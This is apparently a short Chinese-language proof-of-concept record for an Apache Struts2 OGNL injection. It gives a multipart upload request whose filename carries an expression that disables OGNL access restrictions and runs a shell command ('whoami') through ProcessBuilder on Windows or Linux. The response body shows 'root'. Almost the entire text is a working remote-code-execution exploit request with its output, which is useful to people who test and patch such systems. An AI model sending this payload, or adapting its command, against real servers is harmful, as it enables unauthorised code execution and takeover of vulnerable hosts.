 请求体
------WebKitFormBoundaryAnmUgTEhFhOZpr9z
Content-Disposition: form-data; name="pocfile"; filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@
DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Action
Context.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.
getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#c
md='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'c
md.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(tru
e)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@or
g.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}b"
Content-Type: application/octet-stream
tdwefewwe
------WebKitFormBoundaryAnmUgTEhFhOZpr9z--
响应体
5
root